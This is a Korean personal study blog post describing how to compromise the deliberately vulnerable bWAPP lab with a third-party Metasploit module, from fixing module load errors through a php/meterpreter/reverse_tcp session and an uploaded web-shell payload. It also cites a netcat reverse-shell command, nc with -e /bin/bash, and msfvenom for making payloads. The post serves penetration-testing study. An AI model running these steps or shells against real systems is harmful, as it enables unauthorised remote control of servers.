[+] 개인적인 공부이니 틀린부분 지적 ㄳ

1. bWAPP 을 위한 Metasploit 모듈 다운



- 구글 검색창에 bwapp-sqli inurl:github검색

- 오른쪽 상단의 Raw버튼을 누르고 URL복사

2. Linux 환경에서 복사한 URL 다운로드

- 리눅스환경의 자신의 원하는 경로에서 wget으로 복사한 모듈 다운

- 다운받은 모듈을 Metasploit 모듈들이 모여있는 경로에 복사.

3. Metasploit의 시작과 모듈로딩 실패와 극복.

- 우선적으로 msfdb init 명령어로 Metasploit database 를 활성화

- msfconsole 명령어로 Metasploit 실행.

- 최상단에 오류 발생. 모듈 로드 실패.

- /root/.msf4/logs/framework.log 에 들어가서 오류 확인

- 모듈의 이름잘못됨을 확인.

- 모듈의 이름을 bwapp-cmdi.rb에서 bwapp_cmdi.rb로 변경

- 재접속 후에도 모듈로딩 실패.

- 하지만 이번엔, 오류의 종류가 달라짐.

- 루비 스크립트의 class name을 Metasploit3에서 MetasploitMoudle로 변경

- 오류 수정후 변경된 모듈의 이름 bwapp_cmdi 를 search 를 해주었더니 정상적으로 모듈 존재 확인.

4. Metasploit의 시작.

- use 커맨드로 설치한 모듈 사용

- 통상적으로 search 커맨드로 모듈을 찾고 use 커맨드로 찾은 모듈을 사용

- payload가 설정되지않아서, 디폴트로 php/meterpreter/reverse_tcp payload를 사용

- show options 로 필요한 옵션들 확인. Required yes로 되있는부분만 대입해주면됨.

- Metasploit 은 대소문자 구분X

- set 커맨드로 lhost에는 공격을 수행할 Kali_Linux의 주소를 대입, rhost에는 공격이 수행될 비박스 주소 입력.

- check 커맨드로 exploit여부를 확인.

- 비박스에 sqli_1.php이 있으면 취약점이 있다고 판단.

- exploit 커맨드로 공격수행 run 커맨드로 대체 가능.

- 정상적으로 Reverse Connection 성공하여, meterpreter에 연결. 또한 Payload가 images위치에 GPNN.php로 업로드됨을 인지.

- meterpreter은 일종일 셸이자 원격조정이 가능한 백도어역할.

- 공격이 수행된 bWAPP은 좀비PC로 말할 수 있음.

- sysinfo 로 시스템정보 확인. bwapp의 운영체제 정보를 확인.

- meterpreter은 shell명령을 지원. bwapp의 셸을 사용한다는 뜻

- netcat (nc [IP주소] -e /bin/bash)명령어로 bash 셸을 열어준것과 같은 역할.

- bwapp의 셸을 사용했으니. PHP Code Injection 처럼 프롬프트를 이용할 수 있음.

- meterpreter에서 사용할 수 없었던 명령어들을 bwapp의 셸로 직접적으로 사용 가능.

- Exploit 시에 Payload가 /images/GPNN.php로 업로드됨을 인지하고 파일 확인.

- payload이며 이러한 payload는 리눅스의 msfvenom 명령어로 손쉽게 만들어 줄 수 있음.

- 정상적으로 셸을 따냈기 때문에 시스템명령어 사용 가능.

'WebHacking > bWAPP' 카테고리의 다른 글

| [bWAPP] SQL Injection (CAPTCHA) (0) | 2021.10.15 |

|---|---|

| [bWAPP] SQL Injection (AJAX/JSON/JQuery) (0) | 2021.10.15 |

| [bWAPP] SQL Injection (SQLMAP) (0) | 2021.10.15 |

| [bWAPP] SQL Injection (POST/Select) (0) | 2021.10.15 |

| [bWAPP] SQL Injection (POST/Search) (0) | 2021.10.15 |